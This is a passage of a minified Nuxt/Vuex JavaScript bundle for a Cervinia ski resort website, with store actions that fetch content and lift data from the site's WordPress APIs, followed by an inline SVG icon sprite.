r=n(5),o=(n(21),"https://cervinia-api.devtherocks.it"),l=function(){return{pagesAPI:[],optionsAPI:[],menuAPI:[],activitiesAPI:[],eventsAPI:[],servicesAPI:[],newsAPI:[],promoAPI:[],taxAPI:[],impianti:[],isQuickNewsOpened:!0,isSummer:!1,isSwitched:!1,pageScroll:!1,menuOpen:!1,preloading:!0,isStrongWind:!1,isCookineInit:!1}},c={setPages:function(t,e){t.pagesAPI=e},setOptions:function(t,e){t.optionsAPI=e},setMenu:function(t,menu){t.menuAPI=menu},setActivities:function(t,e){t.activitiesAPI=e},setEvents:function(t,e){t.eventsAPI=e},setServices:function(t,e){t.servicesAPI=e},setNews:function(t,e){t.newsAPI=e},setPromo:function(t,e){t.promoAPI=e},setTax:function(t,e){t.taxAPI=e},setImpianti:function(t,e){t.impianti=e.all[0].ETATS},toggleSeason:function(t,e){t.isSummer=!t.isSummer},setSwitch:function(t,e){t.isSwitched=!0},toggleQuickNews:function(t){t.isQuickNewsOpened=!t.isQuickNewsOpened},enable_scroll:function(t){t.pageScroll=!0},disable_scroll:function(t){t.pageScroll=!1},preloading_end:function(t){t.preloading=!1},toggleMenu:function(t){t.menuOpen=!t.menuOpen},setWindStrong:function(t){t.isStrongWind=!0},setCookies:function(t){t.isCookineInit=!0}},d={getMenuState:function(t){return t.menuOpen},getSeasonState:function(t){return t.isSummer},getSwitchState:function(t){return t.isSwitched},getPreloadingState:function(t){return t.preloading},getCookieState:function(t){return t.isCookineInit}},m={nuxtServerInit:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark((function n(){var r,l;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r=t.commit,l=e.$i18n.locale,n.next=4,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/options").then((function(t){200===t.status&&r("setOptions",t.data)})).catch((function(t){console.log(t,"options")}));case 4:return n.next=6,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/menu").then((function(t){200===t.status&&r("setMenu",t.data)})).catch((function(t){console.log(t,"menu")}));case 6:return"https://cervinia-data.devtherocks.it/",n.next=9,e.$axios.get("https://cervinia-data.devtherocks.it/piste").then((function(t){200===t.status&&r("setImpianti",t.data)})).catch((function(t){console.log(t,"impianti")}));case 9:case"end":return n.stop()}}),n)})))()},getPages:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark((function n(){var r,l;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r=t.commit,l=e.$i18n.locale,n.next=4,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/pages").then((function(t){200===t.status&&r("setPages",t.data)})).catch((function(t){console.log(t,"pages")}));case 4:case"end":return n.stop()}}),n)})))()},getActivities:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark((function n(){var r,l;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r=t.commit,l=e.$i18n.locale,n.next=4,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/attivita").then((function(t){200===t.status&&r("setActivities",t.data)})).catch((function(t){console.log(t,"activities")}));case 4:case"end":return n.stop()}}),n)})))()},getEvents:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark((function n(){var r,l;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r=t.commit,l=e.$i18n.locale,n.next=4,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/eventi").then((function(t){200===t.status&&r("setEvents",t.data)})).catch((function(t){console.log(t,"events")}));case 4:case"end":return n.stop()}}),n)})))()},getServices:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark((function n(){var r,l;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r=t.commit,l=e.$i18n.locale,n.next=4,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/ospitalita").then((function(t){200===t.status&&r("setServices",t.data)})).catch((function(t){console.log(t,"services")}));case 4:case"end":return n.stop()}}),n)})))()},getNews:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark((function n(){var r,l;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r=t.commit,l=e.$i18n.locale,n.next=4,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/news").then((function(t){200===t.status&&r("setNews",t.data)})).catch((function(t){console.log(t,"news")}));case 4:case"end":return n.stop()}}),n)})))()},getPromo:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark((function n(){var r,l;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r=t.commit,l=e.$i18n.locale,n.next=4,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/promo").then((function(t){200===t.status&&r("setPromo",t.data)})).catch((function(t){console.log(t,"promo")}));case 4:case"end":return n.stop()}}),n)})))()},getTax:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark((function n(){var r,l;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r=t.commit,l=e.$i18n.locale,n.next=4,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/taxonomies").then((function(t){200===t.status&&r("setTax",t.data)})).catch((function(t){console.log(t,"tax")}));case 4:case"end":return n.stop()}}),n)})))()}}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e){t.exports='<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs>\n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h356v356H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    </defs><symbol id="Icon-seggiovia-2" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-width="16">\n        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>\n        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>\n        <rect data-name="Rettangolo 185" width="160" height="87" rx="43.5" transform="translate(49 111)"/>\n        <path data-name="Tracciato 288" d="M172 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 290" d="M133 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n    </g>\n</symbol><symbol id="icon-arrow-small" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Tracciato 53" d="M115 84.5l44 44-44 44" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    </g>\n</symbol><symbol id="icon-arrow" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 284" d="M40 128h176"/>\n        <path data-name="Tracciato 303" d="M144 56l72 72-72 72"/>\n    </g>\n</symbol><symbol id="icon-baby" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <circle data-name="Ellisse 168" cx="96" cy="96" r="96" transform="translate(32 32)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <circle data-name="Ellisse 169" cx="12" cy="12" r="12" transform="translate(80 116)"/>\n        <circle data-name="Ellisse 170" cx="12" cy="12" r="12" transform="translate(152 116)"/>\n        <path data-name="Tracciato 344" d="M154.538 168a48.031 48.031 0 01-53.075 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <path data-name="Tracciato 345" d="M128 32c-16 20-16 40-16 40a16 16 0 0032 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    </g>\n</symbol><symbol id="icon-calendar" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <rect data-name="Rettangolo 165" width="176" height="176" rx="8" transform="translate(40 42)"/>\n        <path data-name="Linea 239" d="M176 26v32"/>\n        <path data-name="Linea 240" d="M80 26v32"/>\n        <path data-name="Linea 241" d="M40 90h176"/>\n    </g>\n</symbol><symbol id="icon-carpet-lift" viewBox="0 0 256 256">\n    \n    <g data-name="Raggruppa 431" clip-path="url(#a)">\n        <g data-name="Raggruppa 369" fill="none" stroke-linecap="round" stroke-width="16">\n            <path data-name="Line 149" d="M89.5 198.057l93.338-31.113"/>\n            <path data-name="Linea 255" d="M128.146 72.5v110"/>\n        </g>\n    </g>\n</symbol><symbol id="icon-cart" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none">\n        <g data-name="Tracciato 971">\n            <path d="M96.385 196a16 16 0 11-16 16 16 16 0 0116-16z"/>\n            <path d="M96.385 196c8.837 0 16 7.163 16 16s-7.163 16-16 16-16-7.163-16-16 7.163-16 16-16z" fill="#fff" />\n        </g>\n        <path data-name="Tracciato 877" d="M56.161 67.838h178.671l-26.293 92.025a15.835 15.835 0 01-15.339 11.552H97.791a15.835 15.835 0 01-15.337-11.553L46.4 33.776A7.967 7.967 0 0038.732 28H22" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <g data-name="Tracciato 973">\n            <path d="M196.385 196a16 16 0 11-16 16 16 16 0 0116-16z"/>\n            <path d="M196.385 196c8.837 0 16 7.163 16 16s-7.163 16-16 16-16-7.163-16-16 7.163-16 16-16z" fill="#fff"/>\n        </g>\n    </g>\n</symbol><symbol id="icon-close" viewBox="0 0 256 256">\n    \n    <g data-name="icon-close" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" clip-path="url(#a)">\n        <path data-name="Linea 56" d="M154.001 102l-52 52"/>\n        <path data-name="Linea 57" d="M154.001 154l-52-52"/>\n    </g>\n</symbol><symbol id="icon-cloudy-rain" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 237" d="M80 128a80 80 0 1180 80H72A56 56 0 1185.919 97.744"/>\n        <path data-name="Linea 179" d="M133 235l16-24"/>\n    </g>\n</symbol><symbol id="icon-cloudy" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Tracciato 237" d="M80 128a80 80 0 1180 80H72A56 56 0 1185.919 97.744" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    </g>\n</symbol><symbol id="icon-direction" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Tracciato 300" d="M204.634 59.824l-48.7 140.7a6.649 6.649 0 01-12.637-.22l-19.576-63.623a6.649 6.649 0 00-4.4-4.4l-63.628-19.573a6.649 6.649 0 01-.22-12.637l140.7-48.7a6.649 6.649 0 018.458 8.458z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    </g>\n</symbol><symbol id="icon-disable" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 159" cx="20" cy="20" r="20" transform="translate(75.887 20)"/>\n        <path data-name="Tracciato 325" d="M95.887 60v72h88l32 64 24-8"/>\n        <path data-name="Tracciato 326" d="M167.764 164a64 64 0 11-63.877-68h56"/>\n    </g>\n</symbol><symbol id="icon-email" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 281" d="M32 56h192v136a8 8 0 01-8 8H40a8 8 0 01-8-8z"/>\n        <path data-name="Tracciato 282" d="M224 56l-96 88-96-88"/>\n    </g>\n</symbol><symbol id="icon-energy" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Tracciato 279" d="M24 128h32l40-88 64 168 40-80h32" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    </g>\n</symbol><symbol id="icon-fog" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 176" d="M120 192H72"/>\n        <path data-name="Linea 177" d="M184 192h-24"/>\n        <path data-name="Linea 178" d="M160 224h-56"/>\n        <path data-name="Tracciato 247" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622"/>\n    </g>\n</symbol><symbol id="icon-garage" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 222" d="M16 120h224"/>\n        <path data-name="Tracciato 269" d="M224 184v24a8 8 0 01-8 8h-24a8 8 0 01-8-8v-24"/>\n        <path data-name="Tracciato 270" d="M72 184v24a8 8 0 01-8 8H40a8 8 0 01-8-8v-24"/>\n        <path data-name="Linea 223" d="M64 152h16"/>\n        <path data-name="Linea 224" d="M176 152h16"/>\n        <path data-name="Tracciato 271" d="M224 120l-29.888-67.249A8 8 0 00186.8 48H69.2a8 8 0 00-7.31 4.751L32 120v64h192z"/>\n    </g>\n</symbol><symbol id="icon-gondola" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round">\n        <path data-name="Line 149" stroke="#000" stroke-width="16" d="M78.855 80.113L172.193 49"/>\n        <path data-name="Tracciato 284" d="M128 68.885v42.4" stroke="#000" stroke-width="16"/>\n        <g data-name="Tracciato 285" stroke-linejoin="round">\n            <path d="M86 105h84c8.284 0 25 27.75 25 55s-16.716 54-25 54H86c-8.284 0-25-26.75-25-54s16.716-55 25-55z"/>\n            <path d="M89.987 121C85.527 126.346 77 142.79 77 160c0 16.819 8.165 32.753 12.797 38h76.406c4.632-5.247 12.797-21.181 12.797-38 0-17.21-8.527-33.654-12.987-39H89.987M86 105h84c8.284 0 25 27.75 25 55s-16.716 54-25 54H86c-8.284 0-25-26.75-25-54s16.716-55 25-55z" fill="#000"/>\n        </g>\n        <path data-name="Linea 250" stroke="#000" stroke-width="16" d="M72.5 167.5h110"/>\n    </g>\n</symbol><symbol id="icon-gym" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <rect data-name="Rettangolo 248" width="40" height="144" rx="8" transform="translate(56 56)"/>\n        <rect data-name="Rettangolo 249" width="40" height="144" rx="8" transform="translate(160 56)"/>\n        <path data-name="Tracciato 313" d="M200 80h24a8 8 0 018 8v80a8 8 0 01-8 8h-24"/>\n        <path data-name="Tracciato 314" d="M56 176H32a8 8 0 01-8-8V88a8 8 0 018-8h24"/>\n        <path data-name="Linea 307" d="M96 128h64"/>\n        <path data-name="Linea 308" d="M232 128h16"/>\n        <path data-name="Linea 309" d="M8 128h16"/>\n    </g>\n</symbol><symbol id="icon-hail" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Linea 179" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M128 240l26.25-40"/>\n        <path data-name="Linea 180" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M105.75 208l31.5-48"/>\n        <path data-name="Tracciato 251" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <path data-name="Rettangolo 226" d="M74.668 234.922l11.184-16.58 16.58 11.183-11.183 16.58z"/>\n        <path data-name="Rettangolo 227" d="M54.668 198.922l11.184-16.58 16.58 11.183-11.183 16.58z"/>\n        <path data-name="Rettangolo 228" d="M160.568 172.816l11.184-16.58 16.58 11.183L177.15 184z"/>\n    </g>\n</symbol><symbol id="icon-heavy-rain" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 249" d="M140 240l26.25-40H116l26.25-40"/>\n        <path data-name="Tracciato 250" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622"/>\n        <path data-name="Linea 180" d="M62.5 225.5L86.25 191"/>\n    </g>\n</symbol><symbol id="icon-indoor" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Tracciato 358" d="M213.382 109.619l-80.006-72.735a8 8 0 00-10.763 0l-79.995 72.735a8 8 0 00-2.618 5.92V208a8 8 0 008 8h160a8 8 0 008-8v-92.461a8 8 0 00-2.618-5.919z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    </g>\n</symbol><symbol id="icon-lift" viewBox="0 0 256 256">\n    \n    <g fill="none" stroke-width="16" clip-path="url(#a)">\n        <path data-name="Line 146" d="M127.745 119.891v78.904"/>\n        <path data-name="Line 147" d="M92.192 119.891v78.904"/>\n        <path data-name="Line 148" d="M163.306 119.891v78.904"/>\n        <path data-name="Path 229" d="M83.31 113.072l44.549-44.186 44.351 44.186" stroke-linecap="round"/>\n        <path data-name="Line 149" stroke-linecap="round" d="M78.855 80.113L172.193 49"/>\n        <path data-name="Rectangle 93" d="M49.782 113.448H205.71a13.327 13.327 0 0113.072 10.721l12.445 62.226a13.33 13.33 0 01-13.072 15.948s-40.38 4.445-90.409 4.445-90.409-4.445-90.409-4.445a13.33 13.33 0 01-13.072-15.948l12.445-62.226a13.327 13.327 0 0113.072-10.721z"/>\n    </g>\n</symbol><symbol id="icon-limited" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 177" cx="40" cy="40" r="40" transform="translate(88 100)"/>\n        <path data-name="Tracciato 360" d="M196 116a59.909 59.909 0 0148 24"/>\n        <path data-name="Tracciato 361" d="M12 140a59.909 59.909 0 0148-24"/>\n        <path data-name="Tracciato 362" d="M70.434 216a64.026 64.026 0 01115.131 0"/>\n        <path data-name="Tracciato 363" d="M60 116a32 32 0 1131.437-38.008"/>\n        <path data-name="Tracciato 364" d="M164.563 77.993A32 32 0 11196 116"/>\n    </g>\n</symbol><symbol id="icon-links" viewBox="0 0 356 356">\n    \n    <g clip-path="url(#a)">\n        <g data-name="Raggruppa 853" transform="translate(17997.701 7478.633)" fill="none" stroke-linecap="round">\n            <circle data-name="Ellisse 61" cx="34.019" cy="34.019" r="34.019" transform="translate(-17990.023 -7317.947)" stroke-linejoin="round" stroke-width="16"/>\n            <circle data-name="Ellisse 62" cx="34.019" cy="34.019" r="34.019" transform="translate(-17717.873 -7454.023)" stroke-linejoin="round" stroke-width="16"/>\n            <path data-name="Linea 144" stroke-width="16" d="M-17956.004-7249.91v102.057"/>\n            <path data-name="Linea 145" stroke-width="16" d="M-17683.852-7385.986v102.057"/>\n            <path data-name="Tracciato 227" d="M-17914.28-7285.989c62.5 16.054 80.393 34.954 130.937 9.852s70.274-64.435 71.262-110.261" stroke-width="20" stroke-dasharray="3 19"/>\n        </g>\n    </g>\n</symbol><symbol id="icon-live" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 174" cx="32" cy="32" r="32" transform="translate(96 96)"/>\n        <path data-name="Tracciato 348" d="M77.088 178.912a71.939 71.939 0 010-101.823"/>\n        <path data-name="Tracciato 349" d="M178.912 77.088a71.939 71.939 0 010 101.823"/>\n        <path data-name="Tracciato 350" d="M48.8 207.2a111.9 111.9 0 010-158.4"/>\n        <path data-name="Tracciato 351" d="M207.2 48.8a111.9 111.9 0 010 158.392"/>\n    </g>\n</symbol><symbol id="icon-location" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 82" cx="32" cy="32" r="32" transform="translate(96 72)"/>\n        <path data-name="Tracciato 262" d="M208 104c0 72-80 128-80 128s-80-56-80-128a80 80 0 01160 0z"/>\n    </g>\n</symbol><symbol id="icon-map" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 295" d="M96 184l-64 16V56l64-16"/>\n        <path data-name="Tracciato 296" d="M160 216l-64-32V40l64 32z"/>\n        <path data-name="Tracciato 297" d="M160 72l64-16v144l-64 16"/>\n    </g>\n</symbol><symbol id="icon-menu" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Unione 2" d="M188 205a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm154-77a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm154-77a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17z"/>\n    </g>\n</symbol><symbol id="icon-meter" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">\n        <path data-name="Rettangolo 216" stroke-linejoin="round" d="M91 40h74v176H91z"/>\n        <path data-name="Linea 281" d="M125 78h40"/>\n        <path data-name="Linea 282" d="M125 128h40"/>\n        <path data-name="Linea 283" d="M125 178h40"/>\n        <path data-name="Tracciato 298" d="M144 103h21"/>\n        <path data-name="Tracciato 299" d="M144 153h21"/>\n    </g>\n</symbol><symbol id="icon-online" viewBox="0 0 256 256">\n    \n    <g data-name="Raggruppa 512" fill="none" stroke-width="16" clip-path="url(#a)">\n        <rect data-name="Rettangolo 255" width="192" height="132" rx="16" transform="rotate(180 112 91)" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Linea 316" stroke-linecap="round" stroke-linejoin="round" d="M160 214H96"/>\n        <circle data-name="Ellisse 176" cx="31.799" cy="31.799" r="31.799" transform="translate(95.548 90.333)" stroke-miterlimit="10"/>\n        <path data-name="Tracciato 356" d="M79.726 182a55.751 55.751 0 0196.547 0" stroke-linecap="round" stroke-linejoin="round"/>\n    </g>\n</symbol><symbol id="icon-open-website" viewBox="0 0 256 256">\n    \n    <g data-name="Raggruppa 637" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" clip-path="url(#a)">\n        <path data-name="Tracciato 379" d="M200 96l-.008-39.992L160 56"/>\n        <path data-name="Linea 328" d="M127.971 128.029l72-72"/>\n        <path data-name="Tracciato 380" d="M200 128v64a8 8 0 01-8 8H64a8 8 0 01-8-8V64a8 8 0 018-8h64"/>\n    </g>\n</symbol><symbol id="icon-outdoor" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 317" d="M128 232V88"/>\n        <path data-name="Linea 318" d="M128 152l-48-24"/>\n        <path data-name="Linea 319" d="M128 128l48-24"/>\n        <path data-name="Tracciato 357" d="M132.476 181.227a64 64 0 1062.272-111.368 7.987 7.987 0 01-4.023-4.166 68.029 68.029 0 00-125.449 0 7.987 7.987 0 01-4.023 4.167 64 64 0 1062.272 111.367 8.032 8.032 0 018.952 0z"/>\n    </g>\n</symbol><symbol id="icon-partially-cloudy" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 245" d="M93 148a68 68 0 1168 68H81a44 44 0 1114.306-85.622"/>\n        <path data-name="Linea 172" d="M84.664 56.73l-4.168-23.635"/>\n        <path data-name="Linea 173" d="M53.685 76.458l-19.66-13.766"/>\n        <path data-name="Linea 174" d="M45.731 112.313l-23.635 4.168"/>\n        <path data-name="Linea 175" d="M120.518 64.686l13.766-19.66"/>\n        <path data-name="Tracciato 246" d="M56.644 135.354a48.008 48.008 0 1180.188-50.93"/>\n    </g>\n</symbol><symbol id="icon-pet" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 155" cx="20" cy="20" r="20" transform="translate(192 88)"/>\n        <circle data-name="Ellisse 156" cx="20" cy="20" r="20" transform="translate(24 88)"/>\n        <circle 